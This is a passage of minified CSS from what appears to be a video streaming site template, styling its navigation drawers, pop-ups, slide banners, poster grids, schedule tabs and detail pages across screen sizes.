.fa{color:#EA7500}.drawer-list{height:100%;overflow:hidden}.box-bg,.box-bg2{position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;z-index:9999;background-color:rgba(0,0,0,0.4);transition:.3s}.drawer-list-box{position:fixed;width:260px;height:100%;overflow:hidden;top:0;left:0;z-index:99999;background:var(--ds_drawer_nav_background);transform:translateX(-260px);-webkit-transform:translateX(-260px);box-shadow:0 0 3px rgba(0,0,0,.3)}.drawer-show .drawer-list-box{transition:all .4s ease;transform:translateX(0);-webkit-transition:all .4s ease;-webkit-transform:translateX(0)}.drawer-list .drawer-out{-webkit-transition:-webkit-transform .3s;transition:transform .3s;transform:translateX(-260px);-webkit-transform:translateX(-260px)}.drawer-scroll{position:relative;padding:0 0 0 10px;width:230px;overflow:hidden}.drawer-list-b{width:100%;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.drawer-list-b .gen-search-form,.drawer-list-b .gen-history-list{position:initial;left:auto;width:100%}.window .window-content{overflow-x:hidden;overflow-y:auto;max-height:60vh}.window-box,.play-advance-show,.pop-box{position:fixed;top:50%;left:50%;z-index:99999;transform:translateX(-50%) translateY(-50%);margin:0 auto}.window-box .animated{background:var(--ds_drawer_background);width:500px;padding:30px;border-radius:var(--radius-title)}.window-off{position:absolute;right:0;top:6px;font-size:16px}.window-off:hover{-webkit-transform:rotate(360deg);transform:rotate(360deg);-webkit-transition:-webkit-transform 1s linear;transition:transform 1s linear}.pop-box{width:400px}.pop-box .animated{background:var(--ds_drawer_background);width:100%;padding:30px;border-radius:var(--radius-title)}.subscript{position:relative;margin-bottom:20px;padding-bottom:10px;font-style:normal}.subscript:before{content:"";position:absolute;bottom:-1px;left:0;display:inline-block;width:100px;height:1px;background:var(--ds_color3)}.pop-top{position:absolute;top:-80px;left:0;background-image:url(../img/m/ds-bj-1.png);background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:150px}.pop-title{font-size:28px;font-weight:400;margin-top:40px}.pop-content{font-size:15px;padding:20px 0;line-height:20px;text-align:center}.pop-content p{padding:10px 0}.top-banner{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;position:relative}.top6{background-image:url(../img/m/bj6.jpg);height:100%}.top4{background-image:url(../img/m/bj4.jpg);height:100%}.top15{background-image:url(../img/m/bj5.jpg);padding-top:73%}.gen-loading{background:var(--ds_color5);flex-direction:column;justify-content:center;align-items:center;position:fixed;display:flex;top:0;left:0;right:0;bottom:0;z-index:99999999;width:100%;height:100%}.gen-loading img{height:75px}.footer-top{width:100%;text-align:center;position:relative;padding:58px 20px;background:var(--ds_foot_background)}.footer .footer-top-title{color:var(--ds_foot_title_color);font-size:26px;line-height:26px;text-align:center;font-weight:700}.footer .footer-top-title-desc{font-size:12px;font-weight:400;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:12px;line-height:24px;margin-top:16px}.footer .footer-top-title-desc span{color:var(--ds_foot_content_color)}.footer .footer-top-title-desc a{color:var(--ds_foot_link_color)}.footer .footer-bottom{background:var(--ds_foot_bottom_background);width:100%;padding:20px 0;color:var(--ds_foot_bottom_color);text-align:center}.footer .footer-bottom a{color:var(--ds_foot_bottom_color)}.footer .footer-bottom .box-width{font-size:14px;padding:0 15px}.footer-a-url a{margin-left:10px}.top-back{z-index:999;position:fixed;bottom:75px;right:-150px;transition:right 0.3s ease}.top-back.show{right:12px}.top-back a{border-radius:var(--border-button);font-size:18px;width:42px;height:42px;text-align:center;line-height:42px;display:block;margin-top:10px}.bottom-navigation .foot-table-box{background:var(--ds_tab_background);z-index:99;position:fixed;display:block;left:0;right:0;bottom:0;height:58px;width:100%}.bottom-navigation .foot-table-box li{width:100%;height:58px;text-align:center}.foot-table-box .this-link{color:var(--ds_tab_text_color);flex:1;position:relative;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;min-height:49px;font-size:0}.foot-table-box .current{color:var(--ds_tab_hover_color)}.bottom-navigation .foot-table-box li .fa{width:100%;font-size:24px;height:24px;line-height:24px;position:relative;margin-top:8px}.bottom-navigation .foot-table-box li .time-title{width:100%;font-size:12px;margin-top:4px;height:12px;line-height:12px}.foot-top-height{width:100%;height:68px}.bottom-navigation .foot-table-box .current .fa{display:none}.bottom-navigation .foot-table-box .current .none{display:block}.head{width:100%;background:rgba(10,12,15,0.4);height:90px;position:absolute;z-index:9998;top:0;vertical-align:middle;margin:0 auto;padding:0 20px}.theme1 .head.head-c,.theme1 .head.head-b,.theme1 .head .head-more-a .head-more{box-shadow:rgba(0,0,0,0.1) 0 2px 6px 0}.theme2 .head.head-c,.theme2 .head.head-b,.theme2 .head .head-more-a .head-more{box-shadow:rgba(0,0,0,0.6) 0 2px 6px 0}.head-b,.head-c{position:relative;background-color:var(--ds_head_background)}.head a{color:hsla(0,0%,100%,.9)}.head-b a,.head-c a{color:var(--ds_head_color)}.head .head-nav .current{color:var(--ds_head_hover_color)}.head .logo-brand{width:182px;height:56px;display:inline-block;margin:17px 0}.head .head-nav li{position:relative;display:inline-block;line-height:90px;height:100%;margin-left:36px;width:auto}.head .margin{height:90px;line-height:90px;position:relative;padding-left:30px}.head .head-user-img{height:40px;width:40px;line-height:40px;text-align:center;font-weight:700;font-size:16px;display:inline-block;border-radius:100%}.head .right{align-items:center}.head .swiper-wrapper{z-index:9998}.head .head-nav .swiper-slide .fa{font-size:18px}.head .head-nav .fa{margin-right:6px}.head-nav .current .fa{display:none}.head-nav .current .none{display:inline}.header-nav-icon1 .head-nav .fa{display:none}.head-nav .this-get .fa{display:inline!important}.head-more-a .nav-more{margin-right:4px}.head-more-a .head-more{margin-top:2px;border-radius:var(--border-title);background-color:var(--ds_more_background);position:absolute;left:0;top:100%;width:700px;padding:15px;z-index:9998;line-height:16px}.head-more-a .nav-link{color:var(--ds_more_color);background-color:var(--ds_more_button);line-height:36px;height:36px;margin:4px 10px;padding:0 20px;font-size:14px;border-radius:var(--border-button);display:inline-block}.head-more-a .nav-link:hover{color:var(--ds_button_text_color);background:var(--ds_button_color)}.theme2 .logo2,.theme1 .head-b .logo1,.theme1 .logo2,.theme1 .loading1,.theme2 .loading2{display:block}.theme1 .head-b .logo2,.theme1 .head-c .logo2{display:none}.theme1 .head-c .logo1{display:block!important}.gen-btn-container{margin-left:30px}.gen-btn-container a,.title .more{height:40px;line-height:40px;padding:0 20px}.head-more .none2{display:none}.head .head-nav a,.drawer-nav a{font-weight:700}.head-search{background:var(--ds_drawer_within);padding:0 90px 0 80px}.head-search .search-input{height:40px;width:100%}.head-search .search-input-sub{position:absolute;right:-1px;top:-1px;font-size:22px;padding:0 32px}.head-search .select-name{color:var(--ds_color2);width:80px;height:100%;text-align:center;position:absolute;top:0;left:0}.wap-head{color:var(--ds_color1);padding:0 15px;line-height:48px;position:fixed;z-index:99;left:0;right:0;top:0;height:48px;font-size:16px}.wap-head .l,.wap-head .r{width:25%;height:48px;position:relative}.wap-head div .fa{display:block;width:34px;overflow:hidden;font-size:20px}.wap-head h2{font-weight:300;float:left;width:50%;text-align:center;font-size:16px;position:relative}.wap-head .r{text-align:right}.wap-head-z{height:48px}.l{float:left}.r{float:right}.completion{line-height:36px;margin-top:10px;width:100%}.completion .results{width:100%!important}.completion li{cursor:pointer}.completion strong{color:var(--ds_color3)}.pop-list-body{background:var(--ds_drawer_background);position:fixed;top:0;right:-110%;width:420px;height:100%;z-index:99991;transition:all .38s ease-in-out;padding:20px;overflow-y:scroll;opacity:0;visibility:visible}.pop-list-body.show{right:0;opacity:1}.search-hot .vod-link{height:52px!important;;line-height:52px!important}.search-hot .vod-center{font-size:15px;font-weight:700;margin-left:20px}.search-hot .vod-no-style{font-size:28px!important}.search-hot .vod-on-e-styles{font:700 22px Impact!important;margin:14px 4px 0!important}.search-hot .box{background:var(--ds_drawer_within)}.history,.wap-head,.wap-head-z{display:none}.history.check{display:block}.pop-1 .select-list{z-index:2;margin-top:6px;width:80px;position:absolute;top:50px;left:0;text-align:center;border-radius:var(--border-title);background:var(--ds_drawer_within);border:1px solid var(--ds_color4)}.pop-1 .select-list a{display:block;height:40px;line-height:40px}.head-search .select-name .fa{margin-left:6px}.pop-1 .records-list .public-list-b{border:1px solid var(--ds_color4);background:var(--ds_drawer_within)}.public-list-b{position:relative;display:inline-block;padding:0 20px;border-radius:var(--border-button);font-size:14px;width:auto;line-height:42px;height:42px;margin:0 10px 10px 0}.gen-history-list li{margin-bottom:15px}.history-a .lazy{position:relative;display:block;width:110px;height:75px;margin-right:15px}.history-a .history-r{display:flex;overflow:hidden;flex-direction:column;justify-content:space-between;flex:1;line-height:initial}.gen-history ul{max-height:620px;overflow:hidden;overflow-y:auto}.play-catalog{line-height:46px;height:46px;margin-bottom:15px}.play-catalog span:before{content:"";position:absolute;left:50%;bottom:2px;width:18px;height:3px;z-index:2;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);border-radius:2px}.play-catalog .on:before{background:var(--ds_color3)}.head-user-info{background-image:linear-gradient(to top,var(--ds_drawer_nav_background),transparent),url(/template/dsn2/static/img/index_user.png);height:150px;overflow:hidden;text-align:left;position:relative;width:100%;background-position:center;background-size:cover;background-blend-mode:normal;padding-top:30px;padding-bottom:15px}.head-user-info .head-user{color:hsla(0,0%,100%,.9);font-weight:700;background:rgba(255,255,255,.24);border-radius:6px;text-align:center;display:block;width:80px;height:36px;line-height:36px;position:absolute;bottom:50px;left:20px}.head-user-info .head-user:hover{color:#fff}.head-user-info .hello{color:#fff;position:absolute;bottom:26px;left:20px;font-size:14px;font-weight:700}.drawer-nav{height:-moz-calc(100% - 142px);height:-webkit-calc(100% - 150px);height:calc(100% - 150px)}.drawer-nav a{color:var(--ds_drawer_nav_clor);display:block;font-size:15px;height:42px;line-height:42px;width:100%;padding-left:10px}.drawer-nav a .fa{margin-right:8px;font-size:18px}.drawer-nav .drawer-scroll-list{height:100%;overflow:hidden;width:110%;overflow-y:auto}.h-100{height:100%!important}.slide-a,.slid-e{background-color:rgb(17,19,25)}.slide-a .slide-time-bj{position:relative;overflow:hidden;width:100%;height:100vh}.slide-time-img,.slide-time-img2,.slide-time-img3{position:absolute;top:0;left:0;height:100%;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.slide-time-img:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background:-moz-linear-gradient(left,#0a0c0f 0,rgba(10,12,15,.1) 100%);background:-webkit-linear-gradient(left,#0a0c0f 0,rgba(10,12,15,.1) 100%);background:linear-gradient(to right,#0a0c0f 0,rgba(10,12,15,.1) 100%)}.slide-time-ios{position:absolute;top:0;left:0;height:100%;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.slide-time-ios:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background:rgba(0,0,0,.5);-webkit-backdrop-filter:blur(80px);backdrop-filter:blur(80px)}.slide-a .box-width{z-index:9;position:relative;color:hsla(0,0%,100%,.87)}.slide-info-type{text-transform:uppercase;letter-spacing:4px;font-weight:700;font-size:20px;line-height:20px;margin:0 0 15px 0;border-left:3px solid var(--ds_color3);padding:0 0 0 10px}.slide-info-title{font-size:62px;line-height:70px;text-transform:uppercase;font-weight:700;width:100%;margin-bottom:20px}.slide-info.cor3{margin-bottom:40px;line-height:1.6}.slide-info{width:100%;font-size:16px;margin-bottom:20px}.slide-a .button{width:160px;margin-top:40px}.slide-left{padding-right:30px}.slide-info-remarks{border-radius:var(--radius-title);display:inline-block;border:1px solid hsla(0,0%,100%,.87);padding:2px 8px;margin-right:15px;font-size:14px;line-height:26px}.slide-front-image{padding-top:51%;position:relative;display:inline-block;width:100%}.slide-front-image .lazy-p:before{content:"";width:100%;height:110%;background:#161616;opacity:.4;position:absolute;top:0;left:0}.slide-front-image .lazy-p{position:absolute;top:0;left:0}.slide-front-image a{margin:auto;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.slide-front-image a span{color:hsla(0,0%,100%,.87);margin:15px 0 0 0;padding:0;font-size:24px;line-height:normal;display:flex}.playBut .triangle{-webkit-transition:all .7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:hsla(0,0%,100%,.87);transform:translateY(0)}.playBut .circle{stroke:hsla(0,0%,100%,.87);stroke-dasharray:650;stroke-dashoffset:650;-webkit-transition:all .5s ease-in-out;opacity:.3}.playBut:hover .circle{stroke-dashoffset:0;opacity:1}.playBut:hover .triangle{stroke-dashoffset:0;opacity:1;stroke:hsla(0,0%,100%,.87);animation:nudge .7s ease-in-out}@keyframes nudge{0%{transform:translateX(0)}30%{transform:translateX(-5px)}50%{transform:translateX(5px)}70%{transform:translateX(-2px)}100%{transform:translateX(0)}}.slide-time-bj:after,.slid-e-list-box:after,.slid-f .swiper-slide:after{content:"";position:absolute;left:0;height:50%;width:100%;bottom:0;z-index:1;background:-webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(rgb(17,19,25)));background:-webkit-linear-gradient(top,rgba(22,22,26,0),rgb(17,19,25) 100%);background:linear-gradient(180deg,rgba(22,22,26,0),rgb(17,19,25) 100%)}.slid-e-list-box:after{height:100px}.play-advance .topfadeInUp{width:900px;height:520px}.play-advance .mfp-iframe{width:100%;height:100%}.play-advance .mfp-close{color:hsla(0,0%,100%,.87);right:-6px;text-align:right;padding-right:6px;width:100%;font-size:28px}.slide-d .box-width{height:100%}.slide-d .hide2{width:40%;line-height:28px}.slide-d .swiper-pagination{width:100%;text-align:center;right:0;left:0}.slide-d a,.slide-d .slide-info-title:hover{color:#fff!important}.slide-title-bottom{-ms-flex-align:center!important;align-items:flex-end!important;padding-bottom:30px}.slid-f .slide-time-img2:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;display:inline-block;background:#221f1f;background:-moz-linear-gradient(left,#221f1f 0,rgba(34,31,31,.4) 100%);background:-webkit-linear-gradient(left,#221f1f 0,rgba(34,31,31,.4) 100%);background:linear-gradient(to right,#221f1f 0,rgba(34,31,31,.4) 100%)}.slid-f .col-xl-6{margin:auto;width:50%;position:absolute;bottom:60px;left:0;right:0;text-align:center;z-index:2;color:#fff}.slid-f .playBut{display:flex;text-align:center;justify-content:center;align-items:center;margin:0 0 130px;-webkit-transition:all .5s ease}.slid-f .playBut svg{height:90px;width:90px;-webkit-border-radius:900px;-moz-border-radius:900px;border-radius:900px;overflow:hidden;vertical-align:middle}.slid-f .playBut .triangle{-webkit-transition:all .7s ease-in-out;stroke-dasharray:240;stroke-dashoffset:480;stroke:#fff;transform:translateY(0)}.slid-f .playBut .circle{stroke:#fff;stroke-dasharray:0;stroke-dashoffset:0;-webkit-transition:all .5s ease-in-out;opacity:1}.slid-f .playBut span{color:#fff;margin:0 0 0 15px;padding:0;font-size:24px;line-height:normal}.slid-f .playBut:hover .triangle{stroke-dashoffset:0;opacity:1;stroke:#fff;animation:nudge .7s ease-in-out}.slid-f .playBut:hover .circle{opacity:1;stroke-dasharray:10;stroke-dashoffset:10}.slid-f .slide-info{color:hsla(0,0%,100%,.8);line-height:1.5}.slid-f .gen-meta-after-title{margin:5px 0 15px;padding:0;display:flex;align-items:center;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;justify-content:center}.slid-f .gen-meta-after-title li{list-style:none;color:#fff;margin:10px 0 0 20px;padding:0 0 0 20px;font-size:16px;line-height:normal;display:flex;float:left;align-items:center;position:relative}.slid-f .uid:before{content:"";position:absolute;top:50%;margin-top:-2px;left:-2px;height:4px;width:4px;display:inline-block;background:#fff;opacity:.8;-webkit-border-radius:900px;-moz-border-radius:900px;border-radius:900px}.slid-f .gen-meta-after-title li:first-child{margin-left:0;padding-left:0}.slid-f .b-c{border-radius:var(--border-button);font-size:12px;padding:2px 8px}.slid-f .swiper-slide{position:relative;width:100%;height:100vh}.slid-f .lank{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.slide-c .slide-time-bj{height:842px}.slid-e{overflow:hidden;background-size:cover;background-position:center;background-repeat:no-repeat}.slid-e-list-box{width:100%;height:0;padding-top:34%}.iDmKMm{position:absolute;width:100%;top:0;left:0;height:100%;background-color:#191817;opacity:1;transition:opacity .3s ease-in-out 0s}.slid-e-top{-webkit-mask-image:url(../img/m/promo-overlay-large-1.svg),url(../img/m/promo-overlay-large-2.svg);-webkit-mask-composite:source-in,source-over;-webkit-mask-size:100%;position:absolute;width:100%;height:100%;overflow:hidden;z-index:-1;top:0;left:0}.slid-e-top::after{content:" ";position:absolute;top:0;left:0;width:100%;height:100px;background:linear-gradient(rgba(25,24,23,.667),transparent)}.slid-e-video{opacity:0;position:absolute;height:100%;width:100%;top:0;left:0;display:none}.slid-e-video .preview{height:100%;width:100%;object-fit:cover}.slid-e-bj{pointer-events:none;transition:opacity .2s ease-in-out 0s,visibility .2s ease-in-out 0s;opacity:1;visibility:visible}.w-100{width:100%}.slid-e-bottom{z-index:2;position:absolute;bottom:20px;left:0;color:#fff}.slid-e-type{border-top-right-radius:6px;border-bottom-left-radius:6px;font-size:14px;font-weight:700;padding:6px 10px;margin-bottom:10px;display:inline-block}.slid-e .slide-info{color:hsla(0,0%,100%,.87);line-height:22px;max-width:720px}.slid-e .slid-e-bnt a{border-radius:var(--border-button);color:#fff;box-sizing:border-box;margin:0 4px;display:inline-block;height:40px;line-height:40px;padding:0 20px;text-shadow:rgb(0 0 0 / 30%) 0 0 10px;font-weight:700}.slid-e .tim-bj{background:linear-gradient(rgba(173,173,173,.4) 0,rgba(165,165,165,.4) 80%,rgba(196,196,196,.4) 100%)}.v-show{opacity:1;display:block}.v-hidden{opacity:0;display:none}@media (max-width:1934px){.slide-info-title{font-size:48px;line-height:50px}.slide-info.cor3{margin-bottom:20px}.slide-a .button{width:146px;margin-top:25px}}@media (max-width:1200px){.slide-left{padding-right:0}.slide-time-list .col-xl-6{max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%}.slide-a .slide-time-bj{height:auto}.slide-front-image{margin-top:120px}.slide-time-list .slide-left{margin:40px 0}}@media (max-width:767px){.slide-a .slide-time-bj{padding:0 12px}.slide-a .box-width{padding:0}.slide-a .button{font-size:14px;width:120px;margin-top:0}.slide-info{margin-bottom:10px;width:100%;font-size:14px}.slide-info.cor3{margin-bottom:10px}.slide-info-type{font-size:12px;line-height:15px;margin:0 0 10px 0}.slide-info-title{margin-bottom:4px;font-size:20px;line-height:22px}.slide-info-remarks{margin-right:8px;font-size:12px;line-height:20px}.slide-front-image{margin-top:80px}.header-wap-nav2 .slide-front-image{margin-top:110px}.slide-front-image a span{font-size:16px;margin:0}.slide-front-image svg{width:60px;height:60px}.theme1 .slide-time-bj{overflow:hidden}.slide-d .slide-time-bj{padding-top:64%;height:0}.slide-d .box-width{position:absolute;bottom:10px;left:12px;right:12px;height:auto;width:auto}.slide-d .box-width .slide-info.hide,.slide-d .large-r,.slide-d .large-l{display:none}.slide-d .slide-info{margin-bottom:10px}.slide-d .hide2{width:100%;line-height:1.4;font-size:14px}.slide-d .swiper-pagination{bottom:6px}.slide-d .button{display:none}.slid-f .swiper-slide{padding-top:100%;height:0}.slid-f .gen-meta-after-title li{margin:0 0 0 20px}.slid-f .gen-meta-after-title{margin:5px 0 10px}.slid-f .col-xl-6{width:auto;bottom:0;left:12px;right:12px}.slid-f .playBut{margin:0 0 40px}.slid-f .playBut svg{height:42px;width:42px}.slid-f .playBut span{font-size:16px}.slid-f .swiper-slide:after{height:60%}.slid-f .slide-time-img2:before{background:0 0}.slid-e-list-box{padding-top:90%}.slid-e-top{-webkit-mask-composite:source-in,source-over;-webkit-mask-size:cover}.slid-e .slid-e-bnt .right{display:none}.slid-e-type{font-size:11px;padding:4px 6px;margin-bottom:5px}}@media (max-width:600px){.slide-time-list .slide-left{margin:20px 0 0 0}.theme1 .slide-time-list .slide-left{margin:20px 0}}@media (min-width:768px) and (max-width:1200px){.slide-info-title{margin-bottom:10px;font-size:30px;line-height:40px}.slide-info-type{font-size:16px;line-height:18px;margin:0 0 5px 0;padding:0 0 0 10px}.slide-info{font-size:15px;margin-bottom:10px}.slide-d .hide2{line-height:1.5;font-size:15px}.vod_slide_d .slide-time-bj{height:auto!important}.slid-f .playBut{margin:0 0 60px}.slid-f .playBut svg{height:60px;width:60px}.slid-f .playBut span{font-size:20px}.slide-c .slide-time-bj{height:480px}.slid-e-list-box{padding-top:46%}.slid-e-type{font-size:12px;padding:5px 8px;margin-bottom:2px}}@media (min-width:1201px) and (max-width:1329px){.slide-c .slide-time-bj{height:580px}}@media (min-width:1330px) and (max-width:1440px){.slide-c .slide-time-bj{height:620px}}@media (min-width:1441px) and (max-width:1691px){.slide-c .slide-time-bj{height:680px}}@media (min-width:1692px) and (max-width:1934px){.slide-c .slide-time-bj{height:680px}}@media (min-width:1201px) and (max-width:1934px){.slid-e-list-box{padding-top:38%}}.title{align-items:center}.title .title-h{font-weight:700;font-size:28px;font-style:normal;line-height:36px}.slide-title{color:hsla(0,0%,100%,.87)!important;margin-bottom:6px!important}.title-m{max-width:100%;margin-top:20px;padding-bottom:15px;line-height:18px}.title-m .function{font-size:14px}.title-m h5{font-size:18px;font-weight:700}.tab-l{position:absolute;bottom:0;left:0;width:100%}.tab-l a{position:relative;height:33px;font-size:16px;margin-right:40px}.tab-l .selected:after{content:" ";position:absolute;left:50%;bottom:0;width:100%;height:2px;background:var(--ds_color3);border-radius:2px;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.public-play{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:9;opacity:0}.public-play i{text-transform:uppercase;position:relative;font-weight:400;background:var(--ds_color3);color:hsla(0,0%,100%,.87);font-size:16px;vertical-align:middle;border:none;overflow:hidden;padding:0;width:60px;height:60px;opacity:0;display:inline-block;line-height:60px;text-align:center;-webkit-border-radius:900px;-moz-border-radius:900px;border-radius:900px}.public-list-bj .public-list-exp:before{content:"";opacity:0;z-index:9;position:absolute;bottom:0;left:0;width:100%;height:100%;display:inline-block;background:#0b101766}.public-list-box:hover .public-list-bj .public-list-exp:before,.public-list-box:hover .public-play,.public-list-box:hover .public-play i{opacity:1}.gen-movie-img{-webkit-transform:scale(1);transform:scale(1)}.public-list-box:hover .gen-movie-img{-webkit-transform:scale(1.2);transform:scale(1.2)}.public-r{margin-right:-26px}.public-height{height:52px!important}.public-prt{display:block;height:22px;line-height:22px;font-size:12px;position:absolute;z-index:1;color:hsla(0,0%,100%,.87)}.public-prt1{max-width:90%;padding:0 6px;right:6px;top:6px;position:absolute;z-index:1;color:hsla(0,0%,100%,.87);border-radius:var(--radius-title)}.public-prt{top:0;right:0;padding:0 8px;border-radius:0 var(--radius-title)}.public-bg{display:block;border-radius:0 0 var(--radius-title) var(--radius-title);background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,0.4) 100%) no-repeat;position:absolute;bottom:-4px;left:0;width:100%;height:50%}.public-list-box{margin-bottom:30px;margin-top:18px;padding-right:26px}.public-list-div{height:0;overflow:hidden;border-radius:var(--radius-title);position:relative}.public-list-exp{overflow:hidden;position:absolute;width:100%;height:100%;left:0;top:0}.public-list-prb{max-width:90%;right:12px;bottom:5px;position:absolute;color:hsla(0,0%,100%,.87);z-index:1}.public-list-prb i{color:var(--ds_color3);margin-right:4px;font-weight:700}.public-list-button{position:relative;padding-top:8px}.public-list-button .time-title{line-height:26px;display:block;height:26px}.public-list-subtitle{margin-top:5px;height:20px;line-height:20px}.public-pic-b,.public-pic-c,.public-pic-d{width:12.49999%}.public-pic-a{width:14.277777777%}.public-pic-b .public-list-div,.public-pic-g-b .public-list-div{padding-top:135.74%}.public-pic-d .public-list-div,.public-pic-e .public-list-div{padding-top:100%}.public-pic-a .public-list-div,.public-pic-c .public-list-div,.public-pic-f .public-list-div,.public-pic-g-a .public-list-div{padding-top:62%}.public-pic-e{width:10%}.public-pic-f{width:19.9888888%}.diy-center2 .public-list-button,.diy-center2 .time-title{text-align:center}.bj-100{width:100%;height:50%;position:absolute;bottom:0;left:0;background-image:linear-gradient(rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 50%,rgb(0,0,0) 100%)}.actor-name{color:hsla(0,0%,100%,.9);position:absolute;text-align:center;bottom:10px;left:10px;right:10px;font-size:16px}.actor-new{overflow:hidden}.actor-new .lazy:hover:hover{transform:rotate(360deg);-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg)}.br-100{border-radius:100%}.live-tag{background:#1f69ff;background:rgba(31,105,255,.8)}.link a{margin-right:15px;margin-bottom:15px;font-size:16px}.ec-tutu{position:relative}.ec-tutu a{position:relative;display:block;width:100%}.ec-tutu .radius{display:block;width:100%}.ec-tutu .this-adicon{position:absolute;right:5px;bottom:5px;width:38px;height:22px;margin-right:3px;z-index:8;vertical-align:middle;background-image:url([data-uri]);background-size:cover}.ec-tutu img{width:100%;border-radius:var(--radius-title)}.plist-body .tutu-margins{margin-top:20px!important}.player-right .ec-tutu{width:100%;margin:0;padding:0}.title-bottom{padding:15px 15px;opacity:1;width:100%;position:absolute;bottom:0;left:0;z-index:9}.title-bottom h1{font-size:18px;line-height:28px;white-space:nowrap;text-overflow:ellipsis}.title-bottom p{display:inline-block;margin-top:4px;font-size:12px;color:#dfdfdf}.ec-tutu-double{align-items:flex-end}.week-bj{position:absolute;width:68px;height:40px;z-index:0;top:0;transition:all .3s ease-in-out}.week-1{left:0}.week-2{left:68px}.week-3{left:136px}.week-4{left:204px}.week-5{left:272px}.week-6{left:340px}.week-7{left:408px}.week-select{margin-left:20px}.week-select a{height:40px;line-height:40px;padding:0 20px;display:block;z-index:1}.week-diy .week-bj,.week-diy .week-select,.week-diy .week-select a{height:30px;line-height:30px}.week-diy .week-select{margin-top:5px;background-color:transparent!important}.week-diy .week-bj{border-radius:20px}.week-select .tim{color:var(--ds_button_text_color)}@media (max-width:767px){.week-select .tim,.week-select .tim:hover{color:var(--ds_color3)!important}.week-title{display:block}.week-select{margin-left:0;justify-content:space-between;background-color:transparent!important}.week-select a{padding:0}.week-select .b-c{display:none}.week-diy .title-left{display:block;width:auto;height:70px}.week-diy .week-select{position:absolute;bottom:0;left:0;width:100%}.week-diy .title-right{position:absolute;right:0;top:0}}.ec-casc-list .filter-text{position:absolute;top:0;left:0;z-index:9;text-align:center;font-weight:700;line-height:36px;height:36px;padding-right:15px}.ec-casc-list .nav-dt a{background-color:var(--ds_color3);color:#fff;font-weight:700}.ec-casc-list .nav-dt a:hover{color:#fff!important}.ec-casc-list li{margin-right:4px;width:auto!important}.ec-casc-list .swiper-wrapper{position:static;margin:10px 0!important}.ec-casc-list li a{display:inline-block;margin:0 6px;padding:0 10px;border-radius:var(--radius-title);line-height:36px;height:36px;font-size:15px}.ec-casc-list li i{color:#999;font-size:12px}.ec-casc-list li:first-child{margin-left:40px}.filter-reselect{position:absolute;top:0;right:0;width:60px;text-align:right;height:36px;line-height:36px}.ec-casc-list .filter-text{position:absolute;top:0;left:0;z-index:9;text-align:center;font-weight:700;line-height:36px;height:36px}.ec-casc-list .filter-text::after{right:-10px;left:-15px;position:absolute;top:0;bottom:0;z-index:-1;display:block;content:" "}.site-tabs{display:flex;justify-content:space-around;margin-bottom:15px}.around{-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.site-tabs a{position:relative;padding-bottom:10px;font-weight:700;font-size:16px;line-height:28px}.site-tabs .active::after{position:absolute;bottom:-2px;left:50%;margin-left:-10px;width:20px;height:3px;border-radius:4px;content:"";background:var(--ds_color3)}.site-tabs .active{color:var(--ds_color3)}.page-whole{line-height:22px}.page-whole .page-btn a{display:inline-block;margin-left:2px;width:22px;border-radius:var(--radius-title);text-align:center;line-height:20px}.page-whole .disad,.Pg{cursor:not-allowed;pointer-events:none;opacity:.5}.mac_pages li a{display:block;height:32px;line-height:32px;margin:2px}.share-url{word-wrap:break-word;border-radius:var(--radius-title);display:block;width:100%;background-color:var(--ds_drawer_within);margin:20px 0;padding:15px;line-height:1.5;font-weight:700}.share-copy{margin:10px auto 0;width:100%;line-height:36px;display:block;color:hsla(0,0%,100%,.87)}.player-news{font-size:15px;transform:translateZ(0);-webkit-transform:translateZ(0);position:absolute;top:18px;left:8px;border-radius:var(--radius-title);z-index:1;width:calc(100% - 16px);background:rgba(0,0,0,.38);backdrop-filter:saturate(0) blur(6px);-webkit-backdrop-filter:saturate(100%) blur(6px)}.player-news .news-list{color:hsla(0,0%,100%,.87);line-height:40px;padding-left:20px;height:40px;overflow:hidden;position:relative}.player-news .news-list i{font-size:14px;padding:0 5px;margin-right:9px;border-radius:2px;height:40px}.player-news-off{z-index:1;cursor:pointer;position:absolute;right:20px;top:14px}.pages{margin-bottom:20px;text-align:center}.pages .page-tip{padding:10px 0}.pages .page-link{display:inline-block;margin-bottom:10px;margin-left:6px;padding:0 20px;height:40px;border-radius:var(--radius-title);line-height:40px}.vod-detail{padding-top:40px}.vod-detail .detail-pic{width:280px;height:392px;margin-right:30px}.vod-detail .detail-get-bnt{position:absolute;bottom:0}.vod-detail .vod-detail-bnt .button{margin-right:15px;width:120px}.vod-detail .detail-get-box{color:var(--ds_color1)!important;margin-right:15px;padding:0 20px}@media (min-width:768px) and (max-width:1200px){.vod-detail .slide-info{margin-bottom:14px}}.vod-detail .public-list-box{margin-top:0}.vod-tag{line-height:1.5}.play-score{cursor:pointer}.play-score .fraction{color:#ffac2d;float:left;height:32px;font-weight:700;font-size:32px;line-height:32px}.play-score .score-title{margin:0 15px;line-height:20px}.play-score 